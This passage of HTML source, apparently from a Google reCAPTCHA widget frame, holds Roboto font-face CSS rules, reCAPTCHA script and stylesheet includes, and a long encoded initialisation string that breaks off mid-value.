  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h_4ZIb53XETBNdklFjpREA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h_4ZIb53XETBNdklFjpREA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h_4ZIb53XETBNdklFjpREA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5rCpcOwCsK4w6TCsyXCpB/CrG8XeMKbXgg4w4vClT9iUcO2wrPCm2LDvS0owrN6wp49F0HCp2TDuUHDrwnDi1LDrD/[base64]/[base64]/w7tcw7BKOCATw4zDiMKoW8OAXMK+wrhpwrnDqmHDksKuGjbDpwzCosOEw6VhDCrDg0N4wrQRw6UAHlzDosOIw5h/InzCtMK/QBPDtlwYwofCgCLCp3LDtAsowqjDkwvDrCRHEGhMw6bCjC/CqcKpaQNWUsOVDWfCncO/w6XDjwzCncKmbWlPw6JvwplLXRLCpDHDncOHw747w6bChzvDgAhDwofDgwl6Lngwwr4vworDoMOPw4M2w5dnYcOMelkYPQJieGnCu8KQw7oPwoIAw7TDhsOnD8Kqb8KeJ0/Cu2HDkcOffw0OA3xew4ZUBW7Dn8KmQ8K/wpPDjUrCncKmwrPDkcKDwqHDpT7CicKVakzDicKzwp7DsMKww77DncOrNjrCkG7DhMOxw5vCj8OZeMKCw4DDu2AuPBMQYsO2f0F8DcO4OcOnFEtGwozCs8OyUcKPQUocwqbDgEMpwrkCCsKPwpTCu30Sw5k6AMKPw4HCucOMw5/CtsKPAsKkQwZEKznDpsO7w4MEwo9jbF0zw6rDkFTDgsK+w7bClMO0wqjCj8OYwokAVcKRRg/[base64]/CiBB7ecK1eUzCmMOZOgErU8OCwpEpOREIX8OKw6zDmjTDnsK2bcOzeMOjD8KKw4YvaQIMeQ8ZUTBPwonDo3kdDnJwwrxFw5g3w6vDuRgEbRRADVXDh8K/w75zewM0DsOhwoXDphLDmcOcFlTDqyJ4MhFpwo7CmBAewoExTEjCpsOTw4LCo0/DnizDpQMow4DDvsK9w74Rw75+U1fCuMKLw7DCjcOxRMOwNsOtwrZ5w74OXy/DoMK+wrfCqQAaT0bCrsOBDcKHw7t9woXCjGZ8OMKLEcK2ZGPCrmgOPX7Dq2/Di8OVwqMxUsK4YcKlw6RKOsKjMsK6w7rCkiXCucOFw5wdVMO1ZxwYH8OGw4rCk8Oaw5LCuHNyw6c+wojDnUtdAARJw7/CqjzDtHo7URAcHCx7w5bDvT9lAlQJK8KKw44aw47Cs8KPe8OuwrdsK8KzTMOURAJAwqvDrjvDgsKXwq7Dk1zDiGnDhghETg8leBAeV8KtwpBJwpBHcw4Bw6PCgwZAw6zCgW1pwo8ZA0vCiVA2w4rClsK4w59+CWTCkE/CsMKhHcO1w7PDmnA4LsOnwoDDosKxcUsdwonCiMOyUMOKwqfCiCvCk3YiXMO7wovDtMOZI8KAwptqwoYaBUnCuMKIAiJ7ODzCjlrDnMKrw4fCmsKnw4bDr8O1LsKxw7bDpV7DqRbDnmAywpHDrMOnbMKlDMOUM0Qcw7kVwq8/USPDjAZUw4nCiyzCulN4woPCnCHDplt/w6vDo3kww4QQw63CvU7CvCA3w6vCmX12D3FpTH3DiCQVKcOkVwfCpMOhRcOJwpd/CsOswpnCjcOfw7HClRvChig7PSNJIHs8wqLDjxhGcCLCnW98wozDj8O9w6REKsO4w5PDnlouJ8O2Im7Dj3vCvhooworCmsKmbhNEw4fClCDCv8OdYcOLw5sNwqMgw5cCccOwHcK/[base64]/[base64]/Cn8KGNCxYwqzClhvCg0pEScOhYsK5wpLCrMKewozCm8OZa37DrcORQVvDihFde2hAwrVXwpE8w4/Cq8Kswq7CssKDwrRcWHbDvxpUw5HCjsOgfBN2wpprw5trwqXCp8KYw4DCrsO2WWlhwoodwp1DXzTCr8KBw7gLwqc7wqhdUDvDiMKSFCoAJi/[base64]/[base64]/CqA5Kw6MLfmsdVDs9eW7DlsKVI1vDjsOWVcK0w5nCuxvCicKuKyh6W8OqeWYPc8OubyzCjyVaNcKZwo7DrcKFH1fDqjnDscOYwpvCocKEfsK2w6jCkg/CocKAw59NwrcROwPDrjE7wr1bwrNueUV8wpTCrcK2McOmcVPDhmEIwpnDicKFwpjCv3Now5jCisKmZsKXLxICRkTDgyI1PsKmwr/DsBMXEGZWYy/CrU3DuBAHwpA2EnXDoWTDg0QGGMOiwqTDgnbDpMOKHGxAw4k6X09IwrvDpsOow5B+wps9wqAcwrvDlU9Ob1zClhYDc8KNCcKewpLDrjvCrmrCpScqV8Kmwrx/Cz3CkcOSwqrCizXDk8Oyw6/DjltRGz/DhDbDgcKqw7lWwovCs1dFw63Dom0Jw7zDmlYSPMKbY8KHBsKDwox5w5zDksOyY1TDpxTDiTDCt0/DiWjChzvCvz/Dr8KOOMKsZcKqIMObB1PCsyRWwpLCj2swZHUuKVPCknnDtRfCkcKxF1tswrYrw6hgw5rDp8OrfUEKwq7CmMKJwr3CjsK/[base64]/DjsOBQ8K7wqbDm8OJwqIkdMKZK8K8wrEswoIrw5QGwqt/[base64]/w5jDvDzChMK4wp0Ew5DDsznDtF1gbWXDmFDCukwFMWbDvAzCi8ObwqDCucKMw4UoQsOjf8ODw5/DjmLCuw7ChjvDrDLDiFvDrMOfw5Ntw5Ftw4dWQj3Cj8KGwr/[base64]/[base64]/CtMOsVsOZM08lZcKHw7M4w67Di8OZdsKEe2bDgQ7DpcK6JMOrH8K3w4gXw7DCuBgMaMKRw6Q0wq1MwogCw5pwwqlMwpjDv8KABG/Dq3VvFCrCj0vCvBs0WngLwoM2w5jDpMOUwqokU8KzNEFtMMOUScOuVcK/w5ttwq5If8OxK29Dwp3Cn8Orwp/DnA4JQn/CmkF/KMKhNXHCr3HDkGLCiMKMfsOgw7vDh8OOdcONXmjCrMKRwp5Vw6AMZsORwonDjGfCrMKBRF5Twqg1wq3ClzTDnA3ClR1cwrVmAzHCmsK+wqLDtsKeEsOCwqTCvXnCix4rPg/Cnil3Y1hUwrfCp8O2EsKpw7g6w7/DnkHChsOfQUrClMOIwpHCrE0qw5NIwpzCvXbCkcOEwq8EwqoVCQPDiBjCssKCw6cQwovCmcKbwo7CkMKZTCgSwpzDmjIwIU/Cg8K2DMO0EsKswqZKZMKVIcKPwoNbMkpdMFxbwr7DqCLCoCUuUMOPcGrDmsKTN0/[base64]/[base64]/DhcKRwpDDn8OsesK/wrHDq8OUwoPDgC45KsO/U1vClsOXw5YOwr/DocOOIcObfxfDuFLCg2JDwr7CucKVw7QWEFU6YcOwOkvDqsOZwr7DtidaQ8OyEwDDpmwYw6rCuMOEMhXCoXEGw4TCjlTDhxpLLRLCqg8DRBg3KcOXw5jDpC/CiMKYBXpbwoZdwoXDpG46AMKTZSPDujNHw6bCsVUSUsOIw5rDgyNNdRfCusKcT2oWfR/[base64]/[base64]/[base64]/DqMO4wogywoXCuhrChcORE8OIw63DvcOZWAXDmRjDj8OqwrALUQMAw4QWwqByw4fCp3nDqwx3JsOHRC9RwqXDnwfCnsOwMsK0DcOuRsK/w5bCi8Kbw71nEgRMw43DtcKww4TDksKrw4gDY8KKd8Opw79nwojDjHzCvcKuw47CjkXDnQpSGzLDmsKJw7omw47DpWbCgsOEd8KRHcK/w6fDtcODw6h7woPCjC/CtcK2wqDCgEXCt8OdA8O8OMOtdhbChMKNZsKWZUlewq8bw5jDjVDDncOAw6FAwqc7BX1vwr/Dt8O2w6DDi8OBwp/DlcKNw6c6woRpMcKlZsOww5jDqcKXw7jDlsKKwq5Jw5zDkjAURUIlQ8Okw5hqw4jCukTCpTfDg8Oew43DjBzCrMKawoBWw7LCg1/DlD1Iw7VLJ8O4QsKxeRTDmsKkwqhPLcKLC0wpb8KawoxJw4bClFvDpsOhw7IiIg4dw4Q5RGJOw4FjfcOhJGPDqsKFUkfDgsK6FsK7PjzCtiPCs8O/w57Co8KrFjxbw5JFwrNBO0R6HcO/[base64]/DpAVqRsK3w7cLwpXCssONX8O6PVDDicOmb8O4XcKEw7rDt8KvOhhycMO0wpDCgH/CjiJSwp0oU8K3woLCpMOLBgwZV8O6w6fDsEA/XMKtw5fCrFzDtMO/wolUUkBowovDuFrCq8Oyw5ojwrPDu8K6wozDgUZHd3PCksKLLsKPwpjCt8K4wr42w5PCiMKYCinDh8K9WEPCn8KpRXLDsw/Cu8OIZz3CvyPDpsKzw6Z+I8OLGMKACMK4M0DDpMKOSMOjA8OgScKlwpDDjMKjRx52w4XCisO3KXnDtcKaF8KcfsOGwrJ9w5g8T8K3wpDDjsOEOcKoOCnChBzCoMOIwrsOwopxw5Zvwp/Ch13Dsk7DnTnCrSjDv8OqVcO/wovCgcOEwoPDtsO0w57DnRUkAcKiW3fDtEQRw6PCtyd9w6RmIE7CiT3CpFjCn8ONdcOuA8OnTsOabkd/W05ow6hTIcOAw63CuFZzw7dZw7zCh8KLSsKlwoVcw4/DoU7CgWciVF3DrX3CiC8Rw5Z5wqx0dX7DhMOew7TClsKyw6srw7TDk8O8w49qwpcyZsOQKMKlF8KNLsOSw4HCpMOuw7/CkMKKZmouLg9cwpLCtsKyNlrClm1YCsO4CMO2w7/CrsKrQsOeXcKRwqLCoMOawqnDvcOgCQQIw41mwrYlNsO2H8OuTcKVw59gPsKQDBbCrQ7DlsKEwrtXS3jCjGPDrcOHZMKZTcOYH8K7w7wGIcO1dA06RjDDpWTDnsKgw6Z/CQTDjhNBbQ5YeCoZBsOAwqXCkMO3T8K3bkswTlTCqMOtY8OiA8KDwr8+V8OpwplVKsKlwqIaGCksCl0qczM6R8O1aFHDrBzCv09Nwr8bw4LDl8OpEk5uw6lMZMOswrzDicK7wqjDkMOTw4/CjsOXKsOXw7oUw4bChlTCmsKGY8OPfcOTURvChHZOw6EJUcODwq/CukRdwqAQdMK+AR7DhMOrw5pLwpLCg2oCw4XCtEIjw73DrzkAwoQ9w6VoJWzCkcO6J8Osw44Lwr7CtcK/[base64]/w7fCmsKlwp8Sw5vCuWR2NMOORyXDjsKFEcO9w4cSw4wbJX/[base64]/[base64]/CnsKFeMK1w5ZAw7UqWsOTFAnDscK+Y8OceTDDnWdTHmN5IXXDi0h6Q3HDr8OcUkE8w5tKwpgLHmExHcOlw6nCkEzCm8O3ZxbCpcKOCkYYwrNqwp1zTMKQQsOmwqs9wp/CtsOpw5wxw7tvwrkIRjnCsnzCl8ONAnFswrrCgBfCh8OZwrwRK8Opw6TCsHsNUMOeIhPCgsOZTsOMw5h+w79Rw6dJw4ZAHcORRGU9wrdsw6XClsOOSzMQw4XCvGQ+KMKmwoLCm8Ocw7Q2Ym3Cm8KPXsO4ASbDmyvDjEzCisKcFRHDhz/ComvDkMOewpPCt2lIAmgULigJVMK/[base64]/[base64]/CqsKde8Kyw4h3woXCrkZUIMO8w4TDvTvDjhrDgMOCw5VRwpRTKFQewpLDqMK/w6TCqx90w6fDrsKbwrB3WUltwqnDgBvCogNiw6XDiSfDgR93w7HDqRPCploLw77CgT/Dq8OzLcOAfcK4wqfCsB7CusOfPsOfVWoRwr/DsHTCoMO3wp/DsMK4ScKVwqfDmn1iN8KTw5TDusKGYMO6w7vCrsOcFMKOwrBhw5F4aRU5dsO5I8Kbw4FYwro8wqBATlZBOWrDhx7Dp8KLwoEyw6o+wq3Dpnp6FHTChW8gG8OVMXdFXMKmF8KhwovCvsOlw5TDtVMKSMOzwqrDr8OvOg/CgQtRwovDk8OvQcKoMk8/w5TCogI7RgAfw60zwrUGKcO+I8K+A2vDjsK8I3XDscOVXWjDg8O6PBx5ICs0QMKEwrUmMU0twpM6AF3Cg0Y2cSFWayIie2fCtMOrwr/CpcK2asKgLkXCgBfDrsK6Z8Omw43DhBoiIk8Fw4/CnMKfZ1HDl8OowoBuXsKZw6IfwqbDtBPCpcOMOQZ3GXUHX8KJH3JXw4/DkC/DknrDn03CosKww63DvlpuTAozwqjDoXVRwqEiw5o0AMKgZRXDksKbasOpwrVIZ8O9w4zCqMKTdxfCvsK8wptgw5zCosOJaAEmJcKnworDrsO5wqtjMFRmFy9uwqfCrMKnwpvDvcKdC8ONK8OFwoHClsOQflJswp9Nw4NobXFUw57CpT/CrzhPecO0w49IJmQcwrnCsMKEC2DDq0s3fjMYH8KZSsK1wojDq8OBw5EYL8OswqTDn8OEwrJvBEQwZMKuw4t1B8KjBBTCmwzDh3csWsOdw6jDu0k3TWU7wqnDhhgBwrHDnygCZmAzGsOVRAhWw4/DtlLCjMKgJMKtw6PCqTpEwoB5JUQlYH/DuMOIw58FwpLCi8OoZGZpccOcYhzCnzPDk8K1MB1IPF3DnMKxIQQoZCM/wqAGw73Dt2bDvsOEN8OtOBHDiMOFOQ/DtsKDJzgKw5TCmXbCl8Oaw5DDrsKHwqARwqnDosO/eDnDn3rDjEAawpoSwrTCmCpTw5HCjmDCnClMw4jDsAxIMsOfw77CtTjDkhBpwpQFwofCl8K6w5hNE15+D8K3B8KBCsOkwrNUw4XCq8K0wps0AwI7P8K0HQU3FyNvw4XDkyXCvDpLbgc3w4/CgT4Dw73Ci2wew6TDgy/DisKML8KNDns9wpnCocKDwpbDtcOhw57DgMOtwr/DnsKYwr/Dh0nDkEgBw452wp/Do0bDosKpBFQnVwQlw6YsPl1LwrYeEcODA2VXdS3CtcKew6XDuMKdwqVpw7NKwoN/Xm/DrGPCvMKhfiUlwqpPRcOgXsObwrVpMcK4w5clw6tdXGIQw5N+w4geZ8OwF0/Ci2jCgg9Nw4/Ds8K/wrjDn8Khw6HDlVrChULDmMOeUMK1w5/[base64]/woEmwoDCpRnDpmoiwr08aMO9Aw9Xw7XDkm3CsxxNfX/CvQFvTsKkD8OZwoDDq04TwrtXVMOrw7XDrsKcBcKxw5PChsKmw6xNw7AfTsK0wo3Dk8KuIDdMS8O/YMOGHsOhwp5RWVFxwok/[base64]/GxrDkycWWl/DncKUw54gTMOOZiFRw7RwwpkMwqZjw73Cln3ClsKuPBs5Z8ODX8OHeMKGOBZUwqDDvU8Bw4wcSQrCisOHwoo4RENcw6k+wp/[base64]/TGFawq7DrMKbVhzCv8OTw7d1w5FsXcKJE8OVA8KGwoZWXcOYw7xww4PDrH9IXTZwUsO5w78ebcOSYxx/LFIlD8KpMMO3w7IEw70dw5AJV8OjHsK2FcOUY1/CmiV+w5hmwoXCo8KjbBRKb8KuwqAudXbDqWvDuDXDuzhbES/CtAUHVsK+C8KiQ1HCusOnwo/CgBvCpcOsw7w5WTVOw4B5w77CuElAw5vDhUQlST3DscK7BGdfwoN6wqcjw7/[base64]/w67Co07CicKnw6o4FwnDicOUdiVmDsKdw4Y1w6EZBARZwroYwr9KASPDhQgHAcKTCcKoAsKswqkiw74vwr3Dg2B+bmjDslkOw7UtDSBgI8KAw67CsDoZf1/CtEDCsMOXPsOpw7rDnsOpTTsjSSBTUR/DoUPCiHHDpiwew5dew6hywoxcUyUwIMK/ICx7w7NwHS/CjMKyVWnCrcOqW8K7d8O7wp3CucK8wpdkw4dUwro7dcOpQcKow6DDrcOww6I5HMKDw4NAwr3CpsOOFMOAwoBmwpE4S3VmJDoSwoDCq8KXSMKsw4cQw5DDu8KOPMOnw4fCkxXCpCjDpUgxwo4yAcKzwq3DocOTwp/[base64]/DucOGwp/Cs8OKfmPDncK8wq5Qw7ohwrTCgMOkw7lbw7JzdilVCcOzNHDDr2DCqMOFTsKiG8K6w5LDhsOMMMOww7RsO8O6M2DCjCMTw65/[base64]/DhcKoDQtiw4TDoCbCoXB3wodwwqzDtUlPPQ7CiAzCh0YWc2DDsynDpEzCqg/DphAENy1ZBXXDmRsOLGQ5w6Z+asOceg0JWGPDsEBtw6ILU8OjV8OpX3MresOAwpnCjW9gbsKRQcOUbcOuw6Q5w7gJw7HCg34PwpZlwpbDujLCo8OMO1PCqx8+w6fCnsOaw4RGw7V4w4pnHsK/[base64]/w5UNTMO1KcOvw5nCsMOrX8KudMOswpXDjMKRJ8O7PcOkVcOxwqPCqMKQw4EAwq/Dhjojw4xLwpI5wr0Pwr7DggzDpCXDgcKOwpvDg1EJwqrCu8OOBTU8wq7CokXDlDLDgXvCr3ZKwpxVw6wLw4NyFCxeRmR0BcKtWMOjwp1Vw4jCvQkwGxEKwoTCkcOEbMKEXkcyw7vDgMKnw4LChcOqwokawr/DisOTOMOnw6DCpMOHNTw8w6XDl3XDgwLDu0TCvBDCum3CkHIeRlUawpVewofDoVM7wpfCjMOewqHDgcO7wpQcwrYBOsOpwptcNgISw7l7Z8O+wql+w7U+L1Yzw6IEUArCvMOAGShTwqDDvR/DkcKdwovCoMK+wrPDhsO+EcKsc8Kswp0nAhhDLwLCkMKhT8OKH8KYLMK0wpHDrhrCnnrDs15GTA5PB8OmBSTDsC7DpH7ChMOTb8Omc8O7wpwQCHLDusOjwpvCu8KuGsKdwoB4w7DDhH7CnQp5JlJjw6vDicOxw73DmcK1wooOwoRoKcKmRV/[base64]/CusOBwprDrcKvAwTCrVk3w47CosKZw6MobT7ChycXw6x8w6TDsSdrYMKJazvDjsK9wphXdAlLS8KdwqYIw5HCksOowrc/wobDpiQtw7IkNsOwQsOPwpRVw43DucKpwq7CqUJSDwzDoHZTPsOfw7XDuzoVKMO/NcKPwqLCgDl1NgDClsKXKgzCuhQ0B8ODw43DtMK+bH7DoGPCl8KxOcOoXF3DvcOFAsOqwpnDuhFbwrDCuMOMf8KOe8KXwq/[base64]/[base64]/wqclFcO+YlkxYcOgw6bDpcOSw43CkUzClsKcwq3DmXjDgnXDjCPDkcK4BHDDvD7Cs0vDswFHwplzwqRiwpXDvgY0wozCl3pXw5DDmxrCikfCgTrDtcKdw4Jqw5DDrcKRHD7Ci1zDpDRpJ3nDoMOZwpbCvsO1GMKCw5IcwpvDiSYmw5/[base64]/DiMKLZMORJcO+dz9gw7ppRVY7wqvDn8O/wqZnGsO4AsOXM8Kkwr3DuSvClD99w5rDicOOw5LDlnrCnDEgw70mX23Cpi56X8O+w5dQw73Dr8KRZSoqB8OVA8OEwr/[base64]/FcKNw6DDmMOGw61Qw6PDt8K0wovDpiTCmBPCtHbCssK3w5PDmBrCicOUwo7DkcKLF0sWw7cmw49+bsOSSwLDj8KGUC3DtcO1C0/[base64]/Ok4TEnzCqcKeLMKNw4PDpMOcw5DDiDUiLsK4wqXDnxZPZ8OVw50AGHXCiA1pTl4Sw5nCksOow43DuXfDqwttf8KfeHhEwozDoXxdwrDDtjTCmHBIwrLChjQ1I2TDpnxGw7/[base64]/DhMOLwr9xJAV0Vmg9Yg/CixFPA3cmYjcmwpIYw6xjfsOnw68OID7DksOSPcKhwqgHw60iw7jDp8KVOSxrAFvDimw+wrvDig4tw67DmsO3bMKeKxvDucOUf33CqEMARG/Du8Kzw7c3f8OVwoUdw48wwpQsw77DsMOQccOVwrtYwr4qQsOLKcKMw7zDpsK6DnN2w4XCh3BlUU1/bcK3bzp9w6XDrELCmQ5vVcOSbcKxcCPCukvDk8O6w4PCqcOJw5sNKnXClR9awrpqVSkNG8KuXUBIJkzCiwtLbGN/VFRNWlIECxvDlw0SCsOyw5YJwrbCl8OAU8Khw5gawrtZT3LDjcOEwp1bRhbCoj8ywrnDtMKPEsOdwpl7FsKRwrrDsMOwwqDDvj7CmcKfw4lSb03Dr8KVcsKpDsKiYxJkNAZ/XTrCu8K/wrHCpxTDs8Kcwrl2BcK9wp9ZNcOvUMODO8KjIEjDuGrDrcKySGLDh8KoLmU5VcKHJj1tcMObFQvDocKxw64ww53Cl8K1wqYSwo8jwo/Dh2jDon3DrMKiAMK3FT3Co8K+LhjCnMKfKcOzw6gQw5tGTGsHw458JELCr8KEw4zDhXt/wql/dMK8YMOLO8KQw4wMJlRbw4XDocK0WcKgw4/Cp8O4W21bPMKWw4PDicOIw4LDnsKCTF/Ct8OTwqzDsHPDvnTCnSkcDDvCm8OBw5McLsKVwqFoHcKQGcOVwrJmZlXCqzzDjl/DqWzDtcObJQfDjVo0w53DrzjCl8KLHFZhw5PCuMODw4x+w7MnVWprahZwNsKyw5dBw6oQw4nDvDVzw5gHw7ZCwokdwpfDlcKXJsOpIF9JK8Kowp51EMOKw63DnMOfw6hiNsKdw7xIBQFeWcOWQn/[base64]/DjTVRw7Y5CGXCmU0wasOBw4w2w5nCssOWCsOvEiDDhWB/wqrCtMKGY0J9w4TChnI5w6vCk0PDmsKbwoEPAsKAwqFEHMOjIg/[base64]/DuFbDrz3DiktYYsOjB2bCgxPClR/[base64]/WcK4BBrCg33DrV9zaR0aw6rCtcKJwpDCgjnDlMOQwo9sAcKDw6DDkGTCgsKOPsK5w6ZFHsOGw6nDlWjDlCTDhcK8w63CiT/DhsKQX8K7w4zDkjVvE8KJwphidcKcXTJPGcK3w7Mbwo1Ew7/DjloEwoHCgWlEZycTLMKpGR4eFULDtlJOchZcIRkmZDjDnQ/DiBTDhhLCssK+EzbDjyfDhV9qw6PDpj8mwrc2w6bDkH3DoX8+S0HCgEoRwpbDrmXDocO+X3PDo0xowpZ7EF/DgsOtw6tPw7jDvw51A1gkwrkvDMOKG1XDqcObw7wfK8ODPMKzwowYw6pVwqlbw57ChsKfDQ/CpBvCmMK+cMKbw4Iew6bCiMO7wqvDkhfDhV/DhzhsGsK9wqgZwq0fw5J5Q8OAWsODw4/[base64]/DmQDDmsO8w5fCrcOpwqHDgjfDgVwsw5XCg0XClGMpwrfCosKuRcOKw4TCk8O